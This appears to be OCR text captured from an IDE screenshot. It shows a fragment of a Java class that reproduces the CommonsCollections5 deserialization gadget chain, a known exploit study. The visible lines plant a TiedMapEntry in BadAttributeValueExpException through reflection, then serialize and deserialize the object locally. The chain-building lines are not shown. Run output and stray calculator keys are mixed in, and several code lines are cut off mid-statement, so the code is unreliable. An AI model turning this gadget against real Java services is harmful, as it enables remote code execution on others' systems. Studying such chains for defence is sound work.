 Collections5Gadge1.java
commons-collections 〉 src 〉 main 〉 java 〉 CommonsCollections5 〉 CommonsCollections5Gadge1 〉 CC5
CommonsCollections5Gadge1
CommonsCollections5Gadge1.java
BadAttributeValueExpException.java
TiedMapEntry.class
项目
7 1 4
数据库
Maven
37 Field field = _class.getDeclaredField( name: "val");
38 field.setAccessible(true);
39 field.set(badAttributeValueExpException, tiedMapEntry);
40
41 try {
42 // 序列化
43 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
44 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOu
45 objectOutputStream.writeObject(badAttributeValueExpException);
46 objectOutputStream.close();
47
48 // 反序列化
49 ObjectInputStream objectInputStream = new ObjectInputStream(new ByteArrayI am.toByteArray()));
50 objectInputStream.readObject();
51 } catch (Exception e) {
52 e.printStackTrace();
53 }
54 }
55
56 public static void main(String[] args) {
57 try {
58 CC5();
59 } catch (Exception e) {
60 e.printStackTrace();
61 }
62 }
63 }
64
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
运行: CommonsCollections5Gadge1
/Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java ...
objc[11527]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java (0x10d3bb4c0) and /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/jre/lib/libinstr
进程已结束，退出代码为 0
结构
收藏夹
查找 运行 TODO 问题 Profiler 终端 构建 依赖项 调试
1 事件日志
构建在 2秒192毫秒 中成功完... (片刻 之前)
52:33 LF UTF-8 4 个空格